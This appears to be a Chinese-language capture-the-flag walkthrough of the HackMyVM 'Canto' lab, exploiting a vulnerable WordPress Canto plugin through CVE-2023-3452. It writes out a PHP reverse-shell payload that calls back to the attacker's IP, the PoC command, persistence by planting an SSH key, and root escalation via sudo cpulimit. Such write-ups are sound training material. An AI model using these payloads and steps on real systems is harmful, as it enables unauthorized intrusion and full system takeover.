简介
靶机名称:Canto
难度:简单
靶场地址:https://hackmyvm.eu/machines/machine.php?vm=Canto
本地环境
虚拟机:vitual box
靶场IP(Canto):192.168.130.53
windows_IP:192.168.130.158
kali_IP:192.168.130.166
扫描
nmap起手
bash
nmap -sT -p0- 192.168.130.53 -oA nmapscan/ports ;ports=$(grep open ./nmapscan/ports.nmap | awk -F '/' '{print $1}' | paste -sd ',');echo $ports >> nmapscan/tcp_ports;
sudo nmap -sT -sV -sC -O -p$ports 192.168.130.53/32 -oA nmapscan/detailStarting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-01 05:55 EDT
Nmap scan report for canto.lan (192.168.130.53)
Host is up (0.00084s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.3p1 Ubuntu 1ubuntu3.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c6:af:18:21:fa:3f:3c:fc:9f:e4:ef:04:c9:16:cb:c7 (ECDSA)
|_ 256 ba:0e:8f:0b:24:20:dc:75:b7:1b:04:a1:81:b6:6d:64 (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Ubuntu))
|_http-generator: WordPress 6.5.3
|_http-server-header: Apache/2.4.57 (Ubuntu)
|_http-title: Canto
MAC Address: 08:00:27:73:D7:34 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.95 secondsHTTP
框架是wordpress,直接wpscan先试试
bash
wpscan --url http://192.168.130.53/ --plugins-detection aggressive -e u,ap --api-token=Vjt..._______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.130.53/ [192.168.130.53]
[+] Started: Thu Aug 1 09:23:25 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.57 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.130.53/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.130.53/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.130.53/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.130.53/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
Fingerprinting the version - Time: 00:00:02 <==========> (702 / 702) 100.00% Time: 00:00:02
[i] The WordPress version could not be detected.
[+] WordPress theme in use: twentytwentyfour
| Location: http://192.168.130.53/wp-content/themes/twentytwentyfour/
| Last Updated: 2024-07-16T00:00:00.000Z
| Readme: http://192.168.130.53/wp-content/themes/twentytwentyfour/readme.txt
| [!] The version is out of date, the latest version is 1.2
| [!] Directory listing is enabled
| Style URL: http://192.168.130.53/wp-content/themes/twentytwentyfour/style.css
| Style Name: Twenty Twenty-Four
| Style URI: https://wordpress.org/themes/twentytwentyfour/
| Description: Twenty Twenty-Four is designed to be flexible, versatile and applicable to any website. Its collecti...
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.1 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.130.53/wp-content/themes/twentytwentyfour/style.css, Match: 'Version: 1.1'
[+] Enumerating All Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:01:04 <=====> (106191 / 106191) 100.00% Time: 00:01:04
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://192.168.130.53/wp-content/plugins/akismet/
| Last Updated: 2024-07-10T22:16:00.000Z
| Readme: http://192.168.130.53/wp-content/plugins/akismet/readme.txt
| [!] The version is out of date, the latest version is 5.3.3
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.130.53/wp-content/plugins/akismet/, status: 200
|
| Version: 5.3.2 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.130.53/wp-content/plugins/akismet/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.130.53/wp-content/plugins/akismet/readme.txt
[+] canto
| Location: http://192.168.130.53/wp-content/plugins/canto/
| Last Updated: 2024-07-17T04:18:00.000Z
| Readme: http://192.168.130.53/wp-content/plugins/canto/readme.txt
| [!] The version is out of date, the latest version is 3.0.9
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.130.53/wp-content/plugins/canto/, status: 200
|
| [!] 4 vulnerabilities identified:
|
| [!] Title: Canto <= 3.0.8 - Unauthenticated Blind SSRF
| References:
| - https://wpscan.com/vulnerability/29c89cc9-ad9f-4086-a762-8896eba031c6
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28976
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28977
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-28978
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-24063
| - https://gist.github.com/p4nk4jv/87aebd999ce4b28063943480e95fd9e0
|
| [!] Title: Canto < 3.0.5 - Unauthenticated Remote File Inclusion
| Fixed in: 3.0.5
| References:
| - https://wpscan.com/vulnerability/9e2817c7-d4aa-4ed9-a3d7-18f3117ed810
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-3452
|
| [!] Title: Canto < 3.0.7 - Unauthenticated RCE
| Fixed in: 3.0.7
| References:
| - https://wpscan.com/vulnerability/1595af73-6f97-4bc9-9cb2-14a55daaa2d4
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-25096
| - https://patchstack.com/database/vulnerability/canto/wordpress-canto-plugin-3-0-6-unauthenticated-remote-code-execution-rce-vulnerability
|
| [!] Title: Canto < 3.0.9 - Unauthenticated Remote File Inclusion
| Fixed in: 3.0.9
| References:
| - https://wpscan.com/vulnerability/3ea53721-bdf6-4203-b6bc-2565d6283159
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-4936
| - https://www.wordfence.com/threat-intel/vulnerabilities/id/95a68ae0-36da-499b-a09d-4c91db8aa338
|
| Version: 3.0.4 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://192.168.130.53/wp-content/plugins/canto/readme.txt
| Confirmed By: Composer File (Aggressive Detection)
| - http://192.168.130.53/wp-content/plugins/canto/package.json, Match: '3.0.4'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=============> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] erik
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://192.168.130.53/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 3
| Requests Remaining: 21可以看到canto插件有漏洞,searchsplolit找一下

那就没什么好说的了,直接打poc
CVE-2023-3452
https://github.com/leoanggal1/CVE-2023-3452-PoC
先准备一个反弹shell的php文件
php
<?php system("bash -c 'sh -i >& /dev/tcp/192.168.130.166/40000 0>&1'");?> 然后起个监听
bash
rlwrap -cAr nc -lvvp 40000最后poc打过去就好了
bash
python3 CVE-2023-3452.py -u http://192.168.130.53 -LHOST 192.168.130.166 -s ./shell.php
提权
备份
在/var/wordpress/backups路径下找到账密备份文件

www-data@canto:/var/wordpress/backups$ su erik
su erik
Password: th1sIsTheP3ssw0rd!
erik@canto:/var/wordpress/backups$ cd
cd
erik@canto:~$ ls
ls
notes user.txt
erik@canto:~$ id
id
uid=1001(erik) gid=1001(erik) groups=1001(erik)提权成功,拿到user.txt
顺手把公钥传上去维权
bash
erik@canto:~$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
...
erik@canto:~/.ssh$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIK5sWbMpzoFOhxwVIjKUYvvMce5kR6XSmnTp7u2TlCmW kali@kali" > authorized_keyssudo提权
sudo -l查看权限
erik@canto:/$ sudo -l
Matching Defaults entries for erik on canto:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User erik may run the following commands on canto:
(ALL : ALL) NOPASSWD: /usr/bin/cpulimitGTFOBINS有一键提权方案

bash
erik@canto:/$ sudo /usr/bin/cpulimit -l 100 -f /bin/bash
Process 3024 detected
root@canto:/# cd
root@canto:~# id
uid=0(root) gid=0(root) groups=0(root)
root@canto:~# ls
root.txt snap结束